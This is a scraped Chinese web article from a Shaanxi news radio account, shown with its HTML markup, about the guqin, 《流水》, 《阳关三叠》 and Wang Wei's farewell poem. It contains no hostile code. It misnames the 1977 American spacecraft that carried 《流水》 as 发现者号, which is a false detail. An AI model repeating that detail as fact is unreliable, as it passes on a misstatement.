100%;min-height: 1em;text-indent: 0em;widows: 1;text-align: center;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(255, 255, 255);"><span style="max-width: 100%;line-height: 22.5px;letter-spacing: 2px;font-size: 15px;color: rgb(0, 0, 0);box-sizing: border-box !important;word-wrap: break-word !important;">是南宋流传至今仅存的数把古琴之一</span></p><p style="max-width: 100%;min-height: 1em;text-indent: 0em;widows: 1;text-align: center;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(255, 255, 255);"><span style="max-width: 100%;line-height: 22.5px;letter-spacing: 2px;font-size: 15px;color: rgb(0, 0, 0);box-sizing: border-box !important;word-wrap: break-word !important;">它的这种文化底蕴和吸引力是非常强大的</span></p><p style="max-width: 100%;min-height: 1em;text-indent: 0em;widows: 1;text-align: center;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(255, 255, 255);"><span style="max-width: 100%;letter-spacing: 2px;font-size: 15px;color: rgb(0, 0, 0);box-sizing: border-box !important;word-wrap: break-word !important;"><strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;line-height: 22.5px;box-sizing: border-box !important;word-wrap: break-word !important;">虽然它的音响不是那么宏大</span></strong></span></p><p style="max-width: 100%;min-height: 1em;text-indent: 0em;widows: 1;text-align: center;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(255, 255, 255);"><span style="max-width: 100%;letter-spacing: 2px;font-size: 15px;color: rgb(0, 0, 0);box-sizing: border-box !important;word-wrap: break-word !important;"><strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;line-height: 22.5px;box-sizing: border-box !important;word-wrap: break-word !important;">但是，哀而不衰，蕴而不浓</span></strong></span></p><p style="max-width: 100%;min-height: 1em;text-indent: 0em;widows: 1;text-align: center;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(255, 255, 255);"><span style="max-width: 100%;letter-spacing: 2px;font-size: 15px;color: rgb(0, 0, 0);box-sizing: border-box !important;word-wrap: break-word !important;"></span></p><p style="max-width: 100%;min-height: 1em;line-height: 25.6px;widows: 1;box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(255, 255, 255);"></p><p style="max-width: 100%;min-height: 1em;text-indent: 0em;widows: 1;text-align: center;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(255, 255, 255);"><span style="max-width: 100%;letter-spacing: 2px;font-size: 15px;color: rgb(0, 0, 0);box-sizing: border-box !important;word-wrap: break-word !important;"></span><br style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></p><p style="max-width: 100%;min-height: 1em;text-indent: 0em;widows: 1;text-align: center;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(255, 255, 255);"><span style="max-width: 100%;letter-spacing: 2px;font-size: 15px;color: rgb(0, 0, 0);box-sizing: border-box !important;word-wrap: break-word !important;">古琴作为一种文人的修养</span></p><p style="max-width: 100%;min-height: 1em;text-indent: 0em;widows: 1;text-align: center;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(255, 255, 255);"><span style="max-width: 100%;letter-spacing: 2px;font-size: 15px;color: rgb(0, 0, 0);box-sizing: border-box !important;word-wrap: break-word !important;">是君子必备的一种器物</span></p><p style="max-width: 100%;min-height: 1em;text-indent: 0em;widows: 1;text-align: center;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(255, 255, 255);"><span style="max-width: 100%;letter-spacing: 2px;font-size: 15px;color: rgb(0, 0, 0);box-sizing: border-box !important;word-wrap: break-word !important;">所以，它的传承由文人来完成</span></p><p style="max-width: 100%;min-height: 1em;text-indent: 0em;widows: 1;text-align: center;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(255, 255, 255);"><span style="max-width: 100%;letter-spacing: 2px;font-size: 15px;color: rgb(0, 0, 0);box-sizing: border-box !important;word-wrap: break-word !important;">文人在习琴的时候</span></p><p style="max-width: 100%;min-height: 1em;text-indent: 0em;widows: 1;text-align: center;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(255, 255, 255);"><span style="max-width: 100%;letter-spacing: 2px;font-size: 15px;color: rgb(0, 0, 0);box-sizing: border-box !important;word-wrap: break-word !important;">就把老师传承下来的谱子记着</span></p><p style="max-width: 100%;min-height: 1em;text-indent: 0em;widows: 1;text-align: center;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(255, 255, 255);"><span style="max-width: 100%;letter-spacing: 2px;font-size: 15px;color: rgb(0, 0, 0);box-sizing: border-box !important;word-wrap: break-word !important;">一个曲子就是一募本</span></p><p style="max-width: 100%;min-height: 1em;text-indent: 0em;widows: 1;text-align: center;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(255, 255, 255);"><span style="max-width: 100%;font-size: 15px;letter-spacing: 2px;text-indent: 0em;color: rgb(0, 0, 0);box-sizing: border-box !important;word-wrap: break-word !important;">赵老师的这首《流水》<br style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></span></p><p style="max-width: 100%;min-height: 1em;text-indent: 0em;widows: 1;text-align: center;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(255, 255, 255);"><span style="max-width: 100%;letter-spacing: 2px;font-size: 15px;color: rgb(0, 0, 0);box-sizing: border-box !important;word-wrap: break-word !important;">曾在2008年由嫦娥一号搭载</span></p><p style="max-width: 100%;min-height: 1em;text-indent: 0em;widows: 1;text-align: center;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(255, 255, 255);"><span style="max-width: 100%;letter-spacing: 2px;font-size: 15px;color: rgb(0, 0, 0);box-sizing: border-box !important;word-wrap: break-word !important;">将这首《流水》被送上了太空</span></p><p style="max-width: 100%;min-height: 1em;text-indent: 0em;widows: 1;text-align: center;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(255, 255, 255);"><span style="max-width: 100%;letter-spacing: 2px;font-size: 15px;color: rgb(0, 0, 0);box-sizing: border-box !important;word-wrap: break-word !important;">让中华优秀文化的优美声音在宇宙中徜徉</span></p><p style="max-width: 100%;min-height: 1em;text-indent: 0em;widows: 1;text-align: center;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(255, 255, 255);"><span style="max-width: 100%;letter-spacing: 2px;font-size: 15px;color: rgb(0, 0, 0);box-sizing: border-box !important;word-wrap: break-word !important;">实际上</span></p><p style="max-width: 100%;min-height: 1em;text-indent: 0em;widows: 1;text-align: center;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(255, 255, 255);"><span style="max-width: 100%;letter-spacing: 2px;font-size: 15px;color: rgb(0, 0, 0);box-sizing: border-box !important;word-wrap: break-word !important;">在1977年，美国发现者号宇宙飞船</span></p><p style="max-width: 100%;min-height: 1em;text-indent: 0em;widows: 1;text-align: center;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(255, 255, 255);"><span style="max-width: 100%;letter-spacing: 2px;font-size: 15px;color: rgb(0, 0, 0);box-sizing: border-box !important;word-wrap: break-word !important;">就已搭载这首曲子</span></p><p style="max-width: 100%;min-height: 1em;text-indent: 0em;widows: 1;text-align: center;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(255, 255, 255);"><span style="max-width: 100%;letter-spacing: 2px;font-size: 15px;color: rgb(0, 0, 0);box-sizing: border-box !important;word-wrap: break-word !important;">所以说古琴作为中国历史上的一大瑰宝</span></p><p style="max-width: 100%;min-height: 1em;text-indent: 0em;widows: 1;text-align: center;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(255, 255, 255);"><span style="max-width: 100%;letter-spacing: 2px;font-size: 15px;color: rgb(0, 0, 0);box-sizing: border-box !important;word-wrap: break-word !important;">不仅仅是一件乐器</span></p><p style="max-width: 100%;min-height: 1em;text-indent: 0em;widows: 1;text-align: center;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(255, 255, 255);"><span style="max-width: 100%;letter-spacing: 2px;font-size: 15px;color: rgb(0, 0, 0);box-sizing: border-box !important;word-wrap: break-word !important;">更是抒怀寄情、传承经典的重要象征</span></p><p style="max-width: 100%;min-height: 1em;text-indent: 0em;widows: 1;text-align: center;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(255, 255, 255);"><span style="max-width: 100%;letter-spacing: 2px;font-size: 15px;color: rgb(0, 0, 0);box-sizing: border-box !important;word-wrap: break-word !important;">但凡古琴声一响起</span></p><p style="max-width: 100%;min-height: 1em;text-indent: 0em;widows: 1;text-align: center;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(255, 255, 255);"><span style="max-width: 100%;letter-spacing: 2px;font-size: 15px;color: rgb(0, 0, 0);box-sizing: border-box !important;word-wrap: break-word !important;">所有的语言都显苍白</span></p><p style="max-width: 100%;min-height: 1em;text-indent: 0em;widows: 1;text-align: center;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(255, 255, 255);"><span style="max-width: 100%;letter-spacing: 2px;font-size: 15px;color: rgb(0, 0, 0);box-sizing: border-box !important;word-wrap: break-word !important;">歌声中听到一个大时代人类的渺小</span></p><p style="max-width: 100%;min-height: 1em;text-indent: 0em;widows: 1;text-align: center;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(255, 255, 255);"><br style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></p><p style="max-width: 100%;min-height: 1em;text-indent: 0em;widows: 1;text-align: center;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(255, 255, 255);"><span style="max-width: 100%;letter-spacing: 2px;font-size: 15px;color: rgb(0, 0, 0);box-sizing: border-box !important;word-wrap: break-word !important;"><strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;line-height: 22.5px;box-sizing: border-box !important;word-wrap: break-word !important;">《阳关三叠》另外一个吸引人的地方</span></strong></span></p><p style="max-width: 100%;min-height: 1em;text-indent: 0em;widows: 1;text-align: center;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(255, 255, 255);"><span style="max-width: 100%;letter-spacing: 2px;font-size: 15px;color: rgb(0, 0, 0);box-sizing: border-box !important;word-wrap: break-word !important;"><strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;line-height: 22.5px;box-sizing: border-box !important;word-wrap: break-word !important;">就是关于诗词的曲谱独特性</span></strong></span></p><p style="max-width: 100%;min-height: 1em;text-indent: 0em;widows: 1;text-align: center;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(255, 255, 255);"><span style="max-width: 100%;line-height: 22.5px;letter-spacing: 2px;font-size: 15px;color: rgb(0, 0, 0);box-sizing: border-box !important;word-wrap: break-word !important;">阳关三叠早在唐代的就出现了曲谱</span></p><p style="max-width: 100%;min-height: 1em;text-indent: 0em;widows: 1;text-align: center;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(255, 255, 255);"><span style="max-width: 100%;line-height: 22.5px;letter-spacing: 2px;font-size: 15px;color: rgb(0, 0, 0);box-sizing: border-box !important;word-wrap: break-word !important;">但实际上曲子到了宋代便已经失传</span></p><p style="max-width: 100%;min-height: 1em;text-indent: 0em;widows: 1;text-align: center;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(255, 255, 255);"><span style="max-width: 100%;line-height: 22.5px;letter-spacing: 2px;font-size: 15px;color: rgb(0, 0, 0);box-sizing: border-box !important;word-wrap: break-word !important;">这时候苏轼做了很大的贡献</span></p><p style="max-width: 100%;min-height: 1em;text-indent: 0em;widows: 1;text-align: center;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(255, 255, 255);"><span style="max-width: 100%;line-height: 22.5px;letter-spacing: 2px;font-size: 15px;color: rgb(0, 0, 0);box-sizing: border-box !important;word-wrap: break-word !important;">苏轼在《东坡题跋》里</span></p><p style="max-width: 100%;min-height: 1em;text-indent: 0em;widows: 1;text-align: center;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(255, 255, 255);"><span style="max-width: 100%;line-height: 22.5px;letter-spacing: 2px;font-size: 15px;color: rgb(0, 0, 0);box-sizing: border-box !important;word-wrap: break-word !important;">记录了他听过的三种唱法</span></p><p style="max-width: 100%;min-height: 1em;text-indent: 0em;widows: 1;text-align: center;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(255, 255, 255);"><span style="max-width: 100%;line-height: 22.5px;letter-spacing: 2px;font-size: 15px;color: rgb(0, 0, 0);box-sizing: border-box !important;word-wrap: break-word !important;">每一句都会复唱一句</span></p><p style="max-width: 100%;min-height: 1em;text-indent: 0em;widows: 1;text-align: center;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(255, 255, 255);"><span style="max-width: 100%;line-height: 22.5px;letter-spacing: 2px;font-size: 15px;color: rgb(0, 0, 0);box-sizing: border-box !important;word-wrap: break-word !important;">阳关三叠有23种唱法</span></p><p style="max-width: 100%;min-height: 1em;text-indent: 0em;widows: 1;text-align: center;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(255, 255, 255);"><span style="max-width: 100%;line-height: 22.5px;letter-spacing: 2px;font-size: 15px;color: rgb(0, 0, 0);box-sizing: border-box !important;word-wrap: break-word !important;">因此人们已经毫无必要</span></p><p style="max-width: 100%;min-height: 1em;text-indent: 0em;widows: 1;text-align: center;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(255, 255, 255);"><span style="max-width: 100%;line-height: 22.5px;letter-spacing: 2px;font-size: 15px;color: rgb(0, 0, 0);box-sizing: border-box !important;word-wrap: break-word !important;">去探究哪一种更接近唐代</span></p><p style="max-width: 100%;min-height: 1em;text-indent: 0em;widows: 1;text-align: center;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(255, 255, 255);"><span style="max-width: 100%;line-height: 22.5px;letter-spacing: 2px;font-size: 15px;color: rgb(0, 0, 0);box-sizing: border-box !important;word-wrap: break-word !important;"></span></p><p style="max-width: 100%;min-height: 1em;line-height: 25.6px;widows: 1;box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(255, 255, 255);"></p><p style="max-width: 100%;min-height: 1em;text-indent: 0em;widows: 1;text-align: center;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(255, 255, 255);"><span style="max-width: 100%;line-height: 22.5px;letter-spacing: 2px;font-size: 15px;color: rgb(0, 0, 0);box-sizing: border-box !important;word-wrap: break-word !important;"></span><br style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></p><p style="max-width: 100%;min-height: 1em;text-indent: 0em;widows: 1;text-align: center;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(255, 255, 255);"><span style="max-width: 100%;letter-spacing: 2px;font-size: 15px;color: rgb(0, 0, 0);box-sizing: border-box !important;word-wrap: break-word !important;">古人对于《阳关三叠》的多次改编创作</span></p><p style="max-width: 100%;min-height: 1em;text-indent: 0em;widows: 1;text-align: center;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(255, 255, 255);"><span style="max-width: 100%;letter-spacing: 2px;font-size: 15px;color: rgb(0, 0, 0);box-sizing: border-box !important;word-wrap: break-word !important;">只能说</span></p><p style="max-width: 100%;min-height: 1em;text-indent: 0em;widows: 1;text-align: center;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(255, 255, 255);"><span style="max-width: 100%;letter-spacing: 2px;font-size: 15px;color: rgb(0, 0, 0);box-sizing: border-box !important;word-wrap: break-word !important;">这是人们对于诗词经典</span></p><p style="max-width: 100%;min-height: 1em;text-indent: 0em;widows: 1;text-align: center;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(255, 255, 255);"><span style="max-width: 100%;letter-spacing: 2px;font-size: 15px;color: rgb(0, 0, 0);box-sizing: border-box !important;word-wrap: break-word !important;">流传下来的认可与传承</span></p><p style="max-width: 100%;min-height: 1em;text-indent: 0em;widows: 1;text-align: center;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(255, 255, 255);"><span style="max-width: 100%;letter-spacing: 2px;font-size: 15px;color: rgb(0, 0, 0);box-sizing: border-box !important;word-wrap: break-word !important;">堪称送别诗当中</span></p><p style="max-width: 100%;min-height: 1em;text-indent: 0em;widows: 1;text-align: center;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(255, 255, 255);"><span style="max-width: 100%;letter-spacing: 2px;font-size: 15px;color: rgb(0, 0, 0);box-sizing: border-box !important;word-wrap: break-word !important;">最具有代表性的典范之作</span></p><p style="max-width: 100%;min-height: 1em;text-indent: 0em;widows: 1;text-align: center;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(255, 255, 255);"><span style="max-width: 100%;letter-spacing: 2px;font-size: 15px;color: rgb(0, 0, 0);box-sizing: border-box !important;word-wrap: break-word !important;"><strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;">经典只有被赋予了这种生命力</strong></span></p><p style="max-width: 100%;min-height: 1em;text-indent: 0em;widows: 1;text-align: center;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(255, 255, 255);"><span style="max-width: 100%;letter-spacing: 2px;font-size: 15px;color: rgb(0, 0, 0);box-sizing: border-box !important;word-wrap: break-word !important;"><strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;">才算是在伟大时代中</strong></span></p><p style="max-width: 100%;min-height: 1em;text-indent: 0em;widows: 1;text-align: center;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(255, 255, 255);"><span style="max-width: 100%;letter-spacing: 2px;font-size: 15px;color: rgb(0, 0, 0);box-sizing: border-box !important;word-wrap: break-word !important;"><strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;">真正能够流传下来的艺术品</strong></span><span style="max-width: 100%;font-family: 微软雅黑;font-size: 15px;letter-spacing: 2px;text-indent: 0em;box-sizing: border-box !important;word-wrap: break-word !important;"> </span></p><p style="max-width: 100%;min-height: 1em;text-indent: 0em;widows: 1;letter-spacing: 2px;text-align: center;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(255, 255, 255);"><span style="max-width: 100%;font-family: 微软雅黑;font-size: 15px;color: rgb(0, 0, 0);box-sizing: border-box !important;word-wrap: break-word !important;"></span></p><p style="max-width: 100%;min-height: 1em;box-sizing: border-box !important;word-wrap: break-word !important;"><br style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></p><p><br></p><section class="" data-id="35362" data-tools="135编辑器" style="max-width: 100%;box-sizing: border-box;line-height: 25.6px;widows: 1;border-width: 0px;border-style: initial;border-color: initial;background-color: rgb(255, 255, 255);word-wrap: break-word !important;"><section class="" style="margin-right: auto;margin-left: auto;padding: 1px;max-width: 100%;box-sizing: border-box;border-width: 1px;border-style: solid;border-color: rgb(157, 180, 194);font-size: 14px;word-wrap: break-word !important;"><section style="padding: 1px;max-width: 100%;box-sizing: border-box;border-width: 1px;border-style: solid;border-color: rgb(157, 180, 194);color: inherit;word-wrap: break-word !important;"><section class="" data-style="line-height:24px;color:rgb(89, 89, 89); font-size:14px" style="padding: 15px;max-width: 100%;box-sizing: border-box;border-width: 1px;border-style: solid;border-color: rgb(157, 180, 194);color: inherit;word-wrap: break-word !important;"><p style="max-width: 100%;min-height: 1em;text-align: justify;letter-spacing: 2px;text-indent: 0em;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(0, 0, 0);font-size: 15px;text-indent: 0em;box-sizing: border-box !important;word-wrap: break-word !important;">王维，唐代诗人。字摩诘。原籍祁（今属山西），其父迁居蒲州（治今山西永济），遂为河东人。开元（唐玄宗年号，公元713—741年）进士。累官至给事中。安禄山叛军陷长安时曾受职，乱平后，降为太子中允。后官至尚书右丞，故亦称王右丞。晚年居蓝田辋川，过着亦官亦隐的优游生活。</span><br style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></p><p style="max-width: 100%;min-height: 1em;text-indent: 0em;text-align: justify;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;line-height: 22.5px;font-size: 15px;letter-spacing: 2px;color: rgb(0, 0, 0);box-sizing: border-box !important;word-wrap: break-word !important;"><br style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></span></p><p style="max-width: 100%;min-height: 1em;text-indent: 0em;text-align: justify;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;line-height: 22.5px;font-size: 15px;letter-spacing: 2px;color: rgb(0, 0, 0);box-sizing: border-box !important;word-wrap: break-word !important;">《送元二使安西》是唐代诗人王维送朋友去西北边疆时作的诗。这首诗所描写的是一种最有普遍性的离别。它没有特殊的背景，而自有深挚的惜别之情，这就使它适合于绝大多数离筵别席演唱，后来编入乐府，成为最流行，传唱最久的歌曲。</span></p><p style="max-width: 100%;min-height: 1em;text-align: justify;letter-spacing: 2px;text-indent: 0em;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-family: 微软雅黑;font-size: 15px;color: rgb(0, 0, 0);box-sizing: border-box !important;word-wrap: break-word !important;"></span></p><p style="max-width: 100%;min-height: 1em;text-align: center;letter-spacing: 2px;text-indent: 0em;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-family: 微软雅黑;font-size: 15px;color: rgb(0, 0, 0);box-sizing: border-box !important;word-wrap: break-word !important;"><br style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></span></p><p style="max-width: 100%;min-height: 1em;text-align: center;text-indent: 0em;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;"></p></section></section></section></section><p><br></p><section class="" powered-by="xiumi.us" style="max-width: 100%;box-sizing: border-box;text-align: justify;widows: 1;word-wrap: break-word !important;background-color: rgb(255, 255, 255);"><section class="" style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><section class="" style="max-width: 100%;box-sizing: border-box;font-size: 12px;color: rgb(160, 160, 160);word-wrap: break-word !important;"><p style="max-width: 100%;box-sizing: border-box;min-height: 1em;word-wrap: break-word !important;"><span style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;">【来源：</span><span style="max-width: 100%;color: rgb(136, 136, 136);text-align: right;box-sizing: border-box !important;word-wrap: break-word !important;">CCTV经典咏流传 </span><span style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(136, 136, 136);text-align: right;box-sizing: border-box !important;word-wrap: break-word !important;">陕西新闻广播新媒体整合</span>】</span></p><p style="max-width: 100%;box-sizing: border-box;min-height: 1em;word-wrap: break-word !important;"><span style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;">【编辑：华淼】</span></p><p style="max-width: 100%;box-sizing: border-box;min-height: 1em;word-wrap: break-word !important;"><span style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;">【审核：郭伟玲】</span></p><p style="margin-top: 5px;margin-bottom: 5px;white-space: normal;max-width: 100%;min-height: 1em;font-size: 14px;line-height: normal;text-align: center;box-sizing: border-box !important;word-wrap: break-word !important;overflow-wrap: break-word !important;background-color: rgb(255, 255, 255);"></p><blockquote class="" data-author="易点微信编辑器" data-url="http://wxedit.yead.net" style="margin: 5px auto;padding-left: 0px;border-width: 0px;border-style: initial;border-color: initial;white-space: normal;max-width: 100%;font-size: 14px;line-height: normal;background-color: rgb(255, 255, 255);box-sizing: border-box !important;word-wrap: break-word !important;overflow-wrap: break-word !important;"><section style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;overflow-wrap: break-word !important;"><section style="margin-top: 10px;margin-bottom: 10px;max-width: 100%;text-align: center;box-sizing: border-box !important;word-wrap: break-word !important;overflow-wrap: break-word !important;"><section class="" style="margin-top: -1em;padding: 1em 10px 5px;max-width: 100%;box-sizing: border-box;border-width: 6px;border-style: solid;border-color: rgb(70, 118, 217);word-wrap: break-word !important;overflow-wrap: break-word !important;"><section style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;overflow-wrap: break-word !important;"><section style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;overflow-wrap: break-word !important;"><section style="padding: 5px;max-width: 100%;box-sizing: border-box;text-align: left;word-wrap: break-word !important;overflow-wrap: break-word !important;"><p style="margin-top: 5px;margin-bottom: 5px;max-width: 100%;min-height: 1em;line-height: 30px;box-sizing: border-box !important;word-wrap: break-word !important;overflow-wrap: break-word !important;"><span style="max-width: 100%;line-height: 21px;text-align: justify;text-indent: 28px;box-sizing: border-box !important;word-wrap: break-word !important;overflow-wrap: break-word !important;">     《梨园秦声》是<span style="max-width: 100%;color: rgb(255, 76, 65);">FM106.6 AM693</span>陕西新闻广播<span style="max-width: 100%;color: rgb(255, 76, 65);">每天14:00播出</span>的一档日播戏曲节目。节目汇聚了陕西及全国优秀的戏曲片段欣赏，也为艺术家与戏迷搭建了全新的交流平台，同时还兼具戏曲评论、戏曲文化传承、传统文化遗产保护的媒体责任。节目以《好戏登场》《梨园追梦人》《戏曲学堂》《梨园大擂台》《三秦大戏台》等版块为载体，为戏迷和听众打造一档全新的戏曲听觉大餐。</span></p></section></section></section></section></section></section></blockquote><p style="margin: 5px auto;white-space: normal;max-width: 100%;min-height: 1em;font-size: 14px;line-height: normal;text-align: center;box-sizing: border-box !important;word-wrap: break-word !important;overflow-wrap: break-word !important;background-color: rgb(255, 255, 255);"></p><p style="line-height: 25.6px;white-space: normal;"><br></p><section label="Copyright © 2015 Yead All Rights Reserved." style="white-space: normal;max-width: 100%;line-height: 23.2727px;box-sizing: border-box !important;word-wrap: break-word !important;overflow-wrap: break-word !important;background-color: rgb(255, 255, 255);"><section style="max-width: 100%;text-align: center;box-sizing: border-box !important;word-wrap: break-word !important;overflow-wrap: break-word !important;"><section style="padding: 40px;max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;overflow-wrap: break-word !important;background-color: rgb(244, 244, 244);"><section style="margin-bottom: 10px;max-width: 100%;line-height: 23.2727px;box-sizing: border-box !important;word-wrap: break-word !important;overflow-wrap: break-word !important;"><span style="max-width: 100%;font-size: 14px;box-sizing: border-box !important;word-wrap: break-word !important;overflow-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(3, 3, 3);font-weight: 600;">微信：秦腔正宗</span><span style="max-width: 100%;color: rgb(63, 63, 63);">∣</span><span style="max-width: 100%;color: rgb(3, 3, 3);">戏曲传承一滴水</span></span></section><section style="margin-top: 14px;max-width: 100%;line-height: 23.2727px;box-sizing: border-box !important;word-wrap: break-word !important;overflow-wrap: break-word !important;"></section><p style="margin-top: 6px;margin-bottom: 5px;max-width: 100%;min-height: 1em;line-height: 23.2727px;box-sizing: border-box !important;word-wrap: break-word !important;overflow-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(12, 12, 12);font-size: 14px;box-sizing: border-box !important;word-wrap: break-word !important;overflow-wrap: break-word !important;">长按，识别二维码，加关注</span></p><p style="max-width: 100%;min-height: 1em;line-height: 23.2727px;box-sizing: border-box !important;word-wrap: break-word !important;overflow-wrap: break-word !important;"><span style="max-width: 100%;line-height: 28.4444px;font-size: 14px;box-sizing: border-box !important;word-wrap: break-word !important;overflow-wrap: break-word !important;">FM106.6 AM693 陕西新闻广播</span></p><p style="max-width: 100%;min-height: 1em;line-height: 23.2727px;box-sizing: border-box !important;word-wrap: break-word !important;overflow-wrap: break-word !important;"><span style="max-width: 100%;font-size: 14px;box-sizing: border-box !important;word-wrap: break-word !important;overflow-wrap: break-word !important;">每天14:00 《梨园秦声》敬请关注</span></p><p style="max-width: 100%;min-height: 1em;line-height: 23.2727px;box-sizing: border-box !important;word-wrap: break-word !important;overflow-wrap: break-word !important;"><span style="max-width: 100%;font-size: 14px;line-height: 28.4444px;box-sizing: border-box !important;word-wrap: break-word !important;overflow-wrap: break-word !important;">电话：029-85231586</span></p><p style="max-width: 100%;min-height: 1em;line-height: 23.2727px;box-sizing: border-box !important;word-wrap: break-word !important;overflow-wrap: break-word !important;"><span style="max-width: 100%;line-height: 28.4444px;font-size: 14px;box-sizing: border-box !important;word-wrap: break-word !important;overflow-wrap: break-word !important;">投稿邮箱：50561142@qq.com</span></p><p style="max-width: 100%;min-height: 1em;line-height: 23.2727px;box-sizing: border-box !important;word-wrap: break-word !important;overflow-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(255, 0, 0);font-size: 14px;box-sizing: border-box !important;word-wrap: break-word !important;overflow-wrap: break-word !important;">业务联络也可私信 新浪微博 @<span style="max-width: 100%;line-height: 23.2727px;">文艺虎</span></span></p></section></section></section></section></section></section>
                </div>
                </div>
              </div>
            </div>
          </div>
        </div>
        <div class="col-md-3">
          <div class="background_bj background_bj5">
            


<div class="expel hook details_xq highlight">
              <div class="swallow headline_bt stimulate burst">相关推荐</div>
